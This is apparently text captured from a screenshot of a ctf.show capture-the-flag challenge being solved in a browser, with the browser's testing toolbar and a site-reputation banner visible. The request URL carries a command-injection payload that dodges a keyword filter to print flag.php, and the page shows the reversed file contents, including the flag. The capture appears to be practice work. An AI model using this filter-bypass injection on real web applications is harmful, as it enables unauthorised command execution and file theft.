 Load URL
https://afb05da2-5ef7-48dc-9aa2-99ab6a11e6e8.challenge.ctf.show?c=tac<>fl''ag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
$flag="ctfshow{d5c06d40-193a-4391-be76-6f57487d36f0}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa #
-*- coding: utf-8 -*- /*